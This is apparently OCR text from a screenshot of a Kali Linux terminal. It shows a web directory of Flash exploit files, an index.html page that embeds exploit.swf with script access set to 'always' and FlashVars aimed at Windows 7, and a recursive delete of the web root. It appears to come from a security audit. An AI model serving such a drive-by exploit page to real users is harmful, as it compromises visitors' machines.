 oc_kali_vmW - VMware Workstation
File Edit View VM Tabs Help
Home oc_kali_vmW
oc@scra-kali:/var/www/html# ls -la
total 92
drwxr-xr-x 3 root root  4096 Feb 22 09:39 .
drwxr-xr-x 3 root root  4096 Feb 23  2016 ..
-rwxr-xr-x 1 root root  5943 Feb 22 09:38 Exploit.as
-rwxr-xr-x 1 root root  2416 Feb 22 09:38 ExploitByteArray.as
-rwxr-xr-x 1 root root 11101 Feb 22 09:38 Exploiter.as
-rwxr-xr-x 1 root root  6141 Feb 22 09:38 exploit.fla
-rwxr-xr-x 1 root root  1169 Feb 22 09:38 exploit.html
-rwxr-xr-x 1 root root   420 Feb 22 09:38 exploit.pbj
-rwxr-xr-x 1 root root 11240 Feb 22 09:38 exploit.swf
-rwxr-xr-x 1 root root  2281 Feb 22 09:38 ExploitVector.as
-rwxr-xr-x 1 root root 19836 Feb 22 09:38 Exploit.zip
drwxr-xr-x 2 root root  4096 Feb 22 09:39 hbbApp
-rwxr-xr-x 1 root root   603 Feb 22 09:38 index.html
oc@scra-kali:/var/www/html# cat index.html
<html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave
/cabs/flash/swflash.cab" width="1200" height="600" />
<param name="movie" value="exploit.swf" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="pl=win&os=Windows 7" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1200" height="600" src="exploit.swf" allowScriptAccess="always"
FlashVars="pl=win&os=Windows 7" Play="true"/>
</object>
</body>
</html>oc@scra-kali:/var/www/html# rm -r *
oc@scra-kali:/var/www/html# cp /root/03_audits/1701-EBU_MCS/exploitH/
09:41